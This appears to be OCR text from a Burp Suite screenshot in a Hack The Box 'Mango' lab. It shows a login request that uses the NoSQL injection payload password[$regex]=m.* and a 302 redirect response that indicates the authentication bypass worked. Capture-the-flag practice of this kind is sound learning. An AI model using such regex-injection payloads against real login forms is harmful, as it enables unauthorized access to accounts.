 Send Cancel < > Follow redirection Target: http://staging-order.mango.htb
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10 Connection: close
11 Cookie: PHPSESSID=bstl9egoclhoip2b710l4ugtbe
12 Upgrade-Insecure-Requests: 1
13
14 username=mango&password[$regex]=m.*&login=login
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Wed, 26 Feb 2020 21:05:55 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c3
62872f6b673a722f4b3ca2421637d5596661b4e2132cc.svg" color="#111" /
17 <title>Mango | Sweet & Juicy</title>